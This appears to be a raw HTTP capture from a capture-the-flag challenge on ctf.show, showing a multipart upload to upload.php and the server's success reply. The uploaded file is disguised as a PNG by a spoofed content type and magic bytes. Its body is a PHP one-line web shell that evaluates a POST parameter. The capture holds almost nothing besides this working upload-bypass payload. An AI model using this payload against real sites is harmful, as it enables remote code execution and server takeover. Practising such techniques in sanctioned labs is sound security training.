 POST /upload.php HTTP/1.1
Host: 40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show
Content-Length: 209
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhzGgTBLmZ6AkPrhS
Origin: http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show
Referer: http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
------WebKitFormBoundaryhzGgTBLmZ6AkPrhS
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: image/png
塒NG
<?= eval($_POST{Ki1ro}) ?>
------WebKitFormBoundaryhzGgTBLmZ6AkPrhS--
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 26 Jul 2022 14:11:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 32
{"code":0,"msg":"upload\/1.txt"}